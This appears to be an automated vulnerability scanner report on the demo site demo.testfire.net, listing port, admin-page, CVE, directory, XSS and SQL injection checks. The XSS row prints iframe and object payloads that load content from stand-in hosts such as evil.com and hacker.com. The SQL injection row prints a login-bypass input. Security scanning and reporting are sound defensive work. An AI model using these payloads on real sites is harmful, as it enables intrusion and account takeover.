 Website Vulnerability Scanner Report
Scan Information
Website URL = demo.testfire.net
Start Time = 2019-10-03 20:41:43.505323
Finish Time = 2019-10-03 20:43:26.035610
Scan duration = 0:01:42.530287
List of tests performed (6/6)
Type Contents SAFE OR RISK
Port Scan 25/tcp(SMTP) Open  80/tcp(HTTP) Open RISK
Admin page /admin server exist RISK
Check cve https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Apache-Coyote/1.1 RISK
directory listing This website is "SAFE" from Directory listing SAFE
XSS <body bgcolor=yellow>
<iframe src="http://evil.com/xss.html">
<object type="text/x-scriptlet" data="http://hacker.com/xss.html"> RISK
SQL INJECTION {'uid': "' or 1=1--", 'passw': 'donecare'} RISK